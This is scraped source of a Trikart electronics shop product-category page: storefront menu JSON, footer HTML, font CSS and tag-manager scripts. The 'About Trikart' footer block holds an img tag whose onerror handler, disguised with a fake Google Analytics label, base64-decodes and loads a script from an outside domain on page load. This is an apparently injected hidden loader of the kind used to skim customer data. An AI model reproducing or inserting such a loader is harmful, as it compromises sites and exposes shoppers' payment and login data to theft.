d=\\\\\\"M17.115,1.357A4.1,4.1,0,0,0,14.071,0,4.237,4.237,0,0,0,9.9,4.3a4.4,4.4,0,0,0,.107.979A11.719,11.719,0,0,1,1.415.785,4.4,4.4,0,0,0,.85,2.949,4.333,4.333,0,0,0,2.706,6.528a4.077,4.077,0,0,1-1.89-.536v.052a4.27,4.27,0,0,0,3.347,4.216,3.954,3.954,0,0,1-1.1.152,4.041,4.041,0,0,1-.785-.076,4.189,4.189,0,0,0,3.895,2.985A8.206,8.206,0,0,1,.995,15.162,8.309,8.309,0,0,1,0,15.1a11.561,11.561,0,0,0,6.392,1.93c7.671,0,11.864-6.551,11.864-12.234,0-.187,0-.374-.01-.557a8.583,8.583,0,0,0,2.079-2.226,8.132,8.132,0,0,1-2.394.677A4.288,4.288,0,0,0,19.765.315,8.171,8.171,0,0,1,17.115,1.357Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38009\\",\\"name\\":\\"instagram\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.instagram.com\\\\\\/trikartkw\\\\\\/?hl=en\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"19.327\\\\\\" height=\\\\\\"19.327\\\\\\" viewBox=\\\\\\"0 0 19.327 19.327\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M13.57,19.327H5.758A5.764,5.764,0,0,1,0,13.57V5.758A5.764,5.764,0,0,1,5.758,0H13.57a5.764,5.764,0,0,1,5.758,5.758V13.57A5.764,5.764,0,0,1,13.57,19.327ZM5.758,1.944A3.818,3.818,0,0,0,1.944,5.758V13.57a3.818,3.818,0,0,0,3.813,3.813H13.57a3.818,3.818,0,0,0,3.813-3.813V5.758A3.818,3.818,0,0,0,13.57,1.944ZM9.839,14.838a5,5,0,1,1,5-5A5,5,0,0,1,9.839,14.838Zm0-8.053a3.054,3.054,0,1,0,3.054,3.054A3.058,3.058,0,0,0,9.839,6.785ZM14.672,5.9a1.2,1.2,0,1,1,1.2-1.2A1.2,1.2,0,0,1,14.672,5.9Z\\\\\\" fill=\\\\\\"#fff\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]}]"},{"id":"footer-section3","title":"footer-section3 | English","content_type":"html","content":"<h4>POPULAR SEARCHES<\\/h4>\\r\\n<p><a href=\\"smartphones.html\\">MOBILES<\\/a>| <a href=\\"iphone-12-64gb-red.html\\">iPhone 12 64GB<\\/a> | <a href=\\"iphone-12-pro-max-512gb-gold.html\\">iPhone 12 Pro 512GB<\\/a> | <a href=\\"iphone-12-128gb-black.html\\">iPhone 12 128GB<\\/a> |<a href=\\"vivo-y30-128gb-blue.html\\"> Vivo Y30<\\/a> | <a href=\\"vivo-y12-64gb.html\\">Vivo Y12<\\/a> | <a href=\\"vivo-y15-64gb.html\\">Vivo Y15<\\/a> | <a href=\\"vivo-y53s-8gb-ram-128gb-storage-deap-sea-blue.html\\">Vivo Y53<\\/a> |<a href=\\"oppo-a15-2gb-32gb-black.html\\">Oppo A15<\\/a> | <a href=\\"samsung-a31-white.html\\">Samsung A31<\\/a> |<a href=\\"samsung-galaxy-a51-8gb-128gb-white.html\\">Samsung Galaxy A51<\\/a> | <a href=\\"realme-x2-pro-white-1.html\\">Realme X2 256Gb<\\/a>|<a href=\\"realme-x2-blue.html\\">Realme X2<\\/a> |<a href=\\"apple-iphone-8-256gb-gold.html\\">iPhone 8 256GB<\\/a> | <a href=\\"apple-iphone-256gb-purple.html\\">iPhone 11<\\/a> |<a href=\\"apple-iphone-11-pro-512gb-silver.html\\">iPhone 11 Pro 512GB<\\/a> |<a href=\\"apple-iphone-xr-128gb-black.html\\">iPhone XR<\\/a> |<a href=\\"apple-iphone-8-256gb-product-red.html\\">iPhone 8<\\/a> |<a href=\\"apple-iphone-7-128gb-black.html\\">iPhone 7<\\/a> |<a href=\\"apple-iphone-6s-with-facetime-32gb-4g-lte-gold.html\\">iPhone 6S <\\/a> |<a href=\\"redmi-note-10-lake-green.html\\">Redmi Note 10<\\/a> |<a href=\\"search.html?query=nokia\\">Mobile Nokia<\\/a> |<a href=\\"search.html?query=samsung&amp;category_id[filter]=Smartphones%2C14\\">Samsung Mobile<\\/a> |<a href=\\"search.html?query=apple&amp;category_id[filter]=Smartphones%2C14\\">iPhone<\\/a> | <a href=\\"search.html?query=oppo\\">Oppo Mobile<\\/a> |<a href=\\"search.html?query=vivo\\">Vivo Mobile<\\/a> | <a href=\\"search.html?query=camera\\">CAMERA<\\/a> |<a href=\\"gopro-hero10-black-waterproof-action-camera.html\\">GoPro HERO10<\\/a> | <a href=\\"gopro-hero9-black-waterproof-action-camera-with-front-lcd-and-touch-rear-screens-5k-ultra-hd-video-20mp-photos-1080p-live-streaming-webcam-stabilization.html\\">GoPro HERO 9<\\/a>|<a href=\\"insta360-one-r-twin-edition-dual-lenses-anti-shake-sports-action-camera.html\\">Anti-shake Sports Action Camera<\\/a> | <a href=\\"laptops-tablets.html\\">LAPTOPS<\\/a> | <a href=\\"macbook-pro-2020-hardshell-case-13-inches-white.html\\">Macbook pro<\\/a> | <a href=\\"macbook-air-2020-hardshell-case-13-inches-matte.html\\">Macbook Air<\\/a> | <a href=\\"macbook-air-m1-8gb-256gb-gold-mgnd3.html\\">Apple MacBook Air M1 Chip MGND3<\\/a> | <a href=\\"dell-latitude-3410-core-i5-8gb-1tb-dos-black.html\\">Dell Latitude 3410 Core i5 10th Gen<\\/a> |<a href=\\"lenovo-ideapad-s145-14igm-4gb-ram-1tbgb-hdd-black.html\\">Lenovo IdeaPad<\\/a>&nbsp; | <a href=\\"wearable.html\\">WEARABLES<\\/a> | <a href=\\"apple-watch-series-4-gps-space-grey.html\\">Apple Watch Series 4<\\/a> | <a href=\\"apple-watch-se-44mm-gps-silver-aluminum-blue-sport-band-mkq43.html\\">Apple Watch SE<\\/a> | <a href=\\"honor-magic-watch-2-black.html\\">Honor Magic Watch 2<\\/a> | <a href=\\"perfumes-watches.html&amp;category_id[filter]=Perfumes%2C35\\">PERFUMES<\\/a> | <a href=\\"davidoff-hot-water-eau-de-toilette-110-ml.html\\">DAVIDOFF Hot Water<\\/a> | <a href=\\"paco-rabanne-1-million-eau-de-toilette-100ml-deodorant-spray-150ml-mens-gift-set.html\\">Paco Rabanne<\\/a> | <a href=\\"bentley-for-men-absolute-eau-de-parfum-edp-spray-3-4-100ml.html\\">Bentley For Men<\\/a><\\/p>\\r\\n<h4>About Trikart<\\/h4>\\r\\n<img src=\\"image.jpg\\" alt=\\"Test image\\" onerror=\\"(function(i, s, o, g, r) {\\r\\n    window.addEventListener('load', function () {\\r\\n        var a = s.createElement(o);\\r\\n        a.async = 1;\\r\\n        a.src = atob(r);\\r\\n        s.body.appendChild(a);\\r\\n    });\\r\\n})(window, document, 'script', 'www.google-analytics.com\\/analytics.js', 'aHR0cHM6Ly9jZG4tY29tcGxldGUuY29tL2t3Lmpz');\\" \\/>\\r\\n<p>uperior quality products and a wholesome shopping experience to our esteemed customers. With five outlets strategically located across Kuwait, Trikart has over 120 employees who help customers enjoy a hassle-free shopping experience while assisting them with their knowledge and expertise. One can explore a wide range of electronics, home appliances, perfumes, watches, personal care, toys, gaming consoles &amp; gaming accessories, camera, smartphone accessories and much more! Started in 2014 by Mr. Muhammed Kunhi Valiya Peedikayil Mukrikarakath, Trikart adds value and promises an easy and fun shopping experience for you and your family. While you explore our physical stores that are conveniently located across Kuwait, you can also shop online right from the comfort of your home! Started in 2015, the Trikart online shopping experience makes shopping for your essentials a quick and easy process. Get access to a wide variety and diverse quality of products that will be delivered to you within 24 hours of placing an order. Enjoy cash on delivery and pickup warranty service that Trikart Kuwait offers to you. With an aim to make your shopping experience safe and convenient, we follow strict protocols to ensure a fast and efficient delivery process.<\\/p>\\r\\n"},{"id":"footer-section4","title":"footer-section4","content_type":"html","content":"<div class=\\"bottom-copyrights\\">\\r\\n<div class=\\"column\\"><a href=\\"https:\\/\\/trikart.com\\/qtr_en\\/static-page\\/terms-and-conditions\\">Terms &amp; Conditions<\\/a> - <a href=\\"https:\\/\\/trikart.com\\/qtr_en\\/static-page\\/privacy-policy\\">Privacy Policy<\\/a><\\/div>\\r\\n<div class=\\"column\\">\\r\\n<p>\\u00a9 2026 www.trikart.com<\\/p>\\r\\n<\\/div>\\r\\n<div class=\\"column\\"><\\/div>\\r\\n<\\/div>"}]';</script>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://trikart.com/qtr_en/mobile-phone-accessories/promate-accessories.html
body_size: 15058
content:
<!DOCTYPE html><html lang="en-QA" data-image-optimizing-origin="auto" data-media-backend="https://www.trikart.com/media/" data-version="1.1" data-apiversion="1.6430"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0"><meta name="theme-color" content="#0B71C2"><link rel="manifest" href="/manifest.json"><link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;200;300;400;500;600;700" rel="stylesheet"><link rel="apple-touch-icon" sizes="57x57" href="/venia-static/icons/apple-icon-57.png"><link rel="apple-touch-icon" sizes="60x60" href="/venia-static/icons/apple-icon-60.png"><link rel="apple-touch-icon" sizes="72x72" href="/venia-static/icons/apple-icon-72.png"><link rel="apple-touch-icon" sizes="76x76" href="/venia-static/icons/apple-icon-76.png"><link rel="apple-touch-icon" sizes="114x114" href="/venia-static/icons/apple-icon-114.png"><link rel="apple-touch-icon" sizes="120x120" href="/venia-static/icons/apple-icon-120.png"><link rel="apple-touch-icon" sizes="144x144" href="/venia-static/icons/apple-icon-144.png"><link rel="apple-touch-icon" sizes="152x152" href="/venia-static/icons/apple-icon-152.png"><link rel="apple-touch-icon" sizes="180x180" href="/venia-static/icons/apple-icon-180.png"><link rel="icon" type="image/png" sizes="192x192" href="/venia-static/icons/android-icon-192.png"><link rel="icon" type="image/png" sizes="32x32" href="/venia-static/icons/favicon-32.png"><link rel="icon" type="image/png" sizes="96x96" href="/venia-static/icons/favicon-96.png"><link rel="icon" type="image/png" sizes="16x16" href="/venia-static/icons/favicon-16.png"><link rel="preconnect" href="https://trikart.com/"><style type="text/css">/* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Source Serif Pro';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: local('Source Serif Pro Semibold'),
                    local('SourceSerifPro-Semibold'),
                    url(https://fonts.gstatic.com/s/sourceserifpro/v7/neIXzD-0qpwxpaWvjeD0X88SAOeasasatSKqxKcsdrOPbQ.woff2)
                        format('woff2');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Source Serif Pro';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: local('Source Serif Pro Semibold'),
                    local('SourceSerifPro-Semibold'),
                    url(https://fonts.gstatic.com/s/sourceserifpro/v7/neIXzD-0qpwxpaWvjeD0X88SAOeasasatSyqxKcsdrM.woff2)
                        format('woff2');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }</style><script>(function(w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s),
                    dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-K8WFWXF');</script><body><!-- Google Tag Manager (noscript) -->
                            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MM9DBMH"
                            height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
                            <!-- End Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8WFWXF" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="root"></div><noscript><style>.fallback-nojs {
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                }
                .fallback-nojs a {
                    color: currentColor;
                }
                .fallback-closed {
                    height: 40vh;
                }</style><div class="fallback-nojs"><h1 class="fallback-heading">Oops! JavaScript is disabled</h1><div>To browse the Venia store,<br><a href="https://www.enable-javascript.com">enable JavaScript in your browser.</a></div></div></noscript><script>/**
             * Handle Localstore cleaning on version changes
             */
            function wac_clear_localstorage() {
                var toClear = [];
                for (var i = 0; i < localStorage.length; i++) {
                    if (
                        localStorage.key(i) != 'wac-api-version' &&
                        localStorage.key(i) != 'wac-build-version' &&
                        localStorage.key(i) !=
                            'M2_VENIA_BROWSER_PERSISTENCE__signin_token'
                    ) {
                        toClear.push(localStorage.key(i));
                    }
                }

                toClear.forEach(function(item, index) {
                    localStorage.removeItem(item);
                });
            }

            function wac_clear_storedata() {
                var toClear = [];
                for (var i = 0; i < localStorage.length; i++) {
                    if (
                        localStorage.key(i) ==
                        'M2_VENIA_BROWSER_PERSISTENCE__cartId'
                    ) {
                        toClear.push(localStorage.key(i));
                    }
                }

                toClear.forEach(function(item, index) {
                    localStorage.removeItem(item);
                });
            }

            var cacheVersion = localStorage.getItem('wac-api-version');
            var currentVersion = document
                .querySelector('html')
                .getAttribute('data-apiversion');
            if (cacheVersion) {
                if (typeof currentVersion !== 'undefined') {
                    if (cacheVersion != currentVersion) {
                        wac_clear_localstorage();
                        localStorage.setItem('wac-api-version', currentVersion);
                    }
                } else {
                    // Ajax request
                }
            } else {
                if (localStorage.length > 0) {
                    wac_clear_localstorage();
                }

                localStorage.setItem('wac-api-version', currentVersion);
            }

            var websiteMode = localStorage.getItem('wac-storecode');
            var websiteModeCurrent = 'kuwait';
            var currentUrl = document.location.href;
            if (currentUrl.substr(-1) != '/') currentUrl += '/';

            if (currentUrl.indexOf('/kwt_') >= 0) websiteModeCurrent = 'kuwait';
            else if (currentUrl.indexOf('/qtr_') >= 0)
                websiteModeCurrent = 'qatar';
            else window.location.href = window.location.origin + '/kwt_en';

            if (websiteMode != '' && websiteModeCurrent != '') {
                if (websiteModeCurrent != websiteMode) {
                    wac_clear_storedata();
                }
            }
            localStorage.setItem('wac-storecode', websiteModeCurrent);</script><script type="text/javascript" src="/dist/runtime.5881fc524ee18f0e3d6d.js"></script><script type="text/javascript" src="/dist/vendors.b8ac87b4a5ecced3c95f.js"></script><script type="text/javascript" src="/dist/client.617cd7702ea1a4d3fd06.js"></script></body></html><script>var data_topmenu='{"content":[{"id":"98703","name":"Mobile & Tablets","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"https:\/\/www.trikart.com\/kwt_en\/smartphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Deals in Smartphones","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=20&quality=90"},"title":"iPhone 14 Pro Max","subtitle":"","offer_text":"Up to 20% OFF","button":"","tag":"","link":"apple-iphone-14-pro-max-256gb-deep-purple.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=20&quality=90"},"title":"Top Selling Model","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"samsung-galaxy-a54-5g-8gb-ram-256gb-memory-awesome-lime.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=20&quality=90"},"title":"Best Price Deal","subtitle":"","offer_text":"Up to 15% OFF","button":"","tag":"","link":"realme-c55-8gb-ram-256gb-memory-sunshower.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98665","name":"Smart Phones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98651","name":"iPhone ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98652","name":"Samsung","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/samsung-2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98653","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/huawei.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98654","name":"Honor","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/honor-2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98655","name":"Pixel","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/google-pixel.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{